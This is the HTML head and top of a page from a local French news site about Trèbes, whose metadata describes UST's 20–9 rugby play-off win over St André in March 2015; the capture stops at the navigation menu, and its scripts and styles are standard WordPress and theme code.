

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/ust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale/
body_size: 30931
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>UST 20 à 9 face à St André… ils ont leur passe pour la demi-finale | A Trèbes</title>
	<meta name="description" content="Nos rouge et Noir ce dimanche face à St André en match de barrage ont tiré son épingle du jeu en première période avec 1 pénalité de Guillaume Moya, puis deux essais de Mathieu Raynaud et Cédric Ribéra transformés par Guillaume... 17 à 3 à la pause citron. Les visiteurs ont bien tenté de renverser" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="rugby-ust,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/ust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="UST 20 à 9 face à St André… ils ont leur passe pour la demi-finale | A Trèbes" />
		<meta property="og:description" content="Nos rouge et Noir ce dimanche face à St André en match de barrage ont tiré son épingle du jeu en première période avec 1 pénalité de Guillaume Moya, puis deux essais de Mathieu Raynaud et Cédric Ribéra transformés par Guillaume... 17 à 3 à la pause citron. Les visiteurs ont bien tenté de renverser" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/ust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale/" />
		<meta property="article:published_time" content="2015-03-29T22:06:17+00:00" />
		<meta property="article:modified_time" content="2015-03-31T09:36:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="UST 20 à 9 face à St André… ils ont leur passe pour la demi-finale | A Trèbes" />
		<meta name="twitter:description" content="Nos rouge et Noir ce dimanche face à St André en match de barrage ont tiré son épingle du jeu en première période avec 1 pénalité de Guillaume Moya, puis deux essais de Mathieu Raynaud et Cédric Ribéra transformés par Guillaume... 17 à 3 à la pause citron. Les visiteurs ont bien tenté de renverser" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/ust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale\/#article","name":"UST 20 \u00e0 9 face \u00e0 St Andr\u00e9\u2026 ils ont leur passe pour la demi-finale | A Tr\u00e8bes","headline":"UST 20 \u00e0 9 face \u00e0 St Andr\u00e9&#8230;  ils ont leur passe pour la demi-finale","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2015\/03\/ust-standre-barrage-29-mars-2015.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/ust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale\/#articleImage","width":700,"height":283},"datePublished":"2015-03-30T00:06:17+02:00","dateModified":"2015-03-31T11:36:57+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/ust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/ust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale\/#webpage"},"articleSection":"Actualit\u00e9s, rugby-ust"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/ust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/ust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale\/#listItem","name":"UST 20 \u00e0 9 face \u00e0 St Andr\u00e9&#8230;  ils ont leur passe pour la demi-finale"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/ust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale\/#listItem","position":3,"name":"UST 20 \u00e0 9 face \u00e0 St Andr\u00e9&#8230;  ils ont leur passe pour la demi-finale","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/ust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/ust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale\/","name":"UST 20 \u00e0 9 face \u00e0 St Andr\u00e9\u2026 ils ont leur passe pour la demi-finale | A Tr\u00e8bes","description":"Nos rouge et Noir ce dimanche face \u00e0 St Andr\u00e9 en match de barrage ont tir\u00e9 son \u00e9pingle du jeu en premi\u00e8re p\u00e9riode avec 1 p\u00e9nalit\u00e9 de Guillaume Moya, puis deux essais de Mathieu Raynaud et C\u00e9dric Rib\u00e9ra transform\u00e9s par Guillaume... 17 \u00e0 3 \u00e0 la pause citron. Les visiteurs ont bien tent\u00e9 de renverser","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/ust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2015-03-30T00:06:17+02:00","dateModified":"2015-03-31T11:36:57+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/28864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fust-20-a-9-face-a-st-andre-ils-ont-leur-passe-pour-la-demi-finale%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-28864 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
